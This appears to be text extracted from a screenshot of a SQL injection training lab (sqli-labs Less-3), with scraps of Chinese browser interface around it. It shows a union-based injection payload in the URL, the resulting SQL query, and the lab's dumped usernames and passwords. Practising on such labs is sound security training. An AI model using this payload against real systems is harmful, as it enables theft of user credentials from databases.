 127.0.0.1/Less-3/?id=-1') union select 1,group_concat(char(32),username,char(32)),gro
ABP
IP
最常访问 常用网址 JD 京东商城 移动版书
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users -- ')
LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 ,
admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 ,
admin3 , dumbo , admin4